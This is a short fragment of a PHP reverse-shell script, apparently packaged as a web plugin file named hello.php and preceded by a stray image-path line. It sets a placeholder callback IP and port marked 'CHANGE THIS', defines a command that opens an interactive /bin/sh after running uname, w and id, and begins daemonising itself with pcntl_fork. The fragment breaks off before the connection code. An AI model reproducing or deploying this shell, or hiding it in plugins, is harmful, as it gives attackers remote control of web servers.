 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
Plugin Files
hello.php